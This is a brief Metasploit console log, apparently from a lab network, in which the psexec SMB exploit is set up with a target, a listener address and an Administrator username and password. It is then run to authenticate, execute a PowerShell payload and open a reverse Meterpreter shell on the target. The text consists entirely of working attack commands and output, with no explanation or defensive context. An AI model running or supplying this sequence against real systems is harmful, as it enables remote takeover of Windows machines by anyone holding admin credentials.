 msf5 exploit(windows/smb/psexec) > set RHOST 10.0.2.6
RHOST ⇒ 10.0.2.6
msf5 exploit(windows/smb/psexec) > set LHOST 10.0.2.200
LHOST ⇒ 10.0.2.200
msf5 exploit(windows/smb/psexec) > set smbpass 1111
smbpass ⇒ 1111
msf5 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser ⇒ Administrator
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.2.200:1
[*] 10.0.2.6:445 - Connecting to the server...
[*] 10.0.2.6:445 - Authenticating to 10.0.2.6:445 as user 'Administrator'...
[*] 10.0.2.6:445 - Selecting PowerShell target
[*] 10.0.2.6:445 - Executing the payload...
[+] 10.0.2.6:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 10.0.2.6
[*] Meterpreter session 1 opened (10.0.2.200:1 → 10.0.2.6:49251) at 2020-07-22 13:59:30 -0400
meterpreter >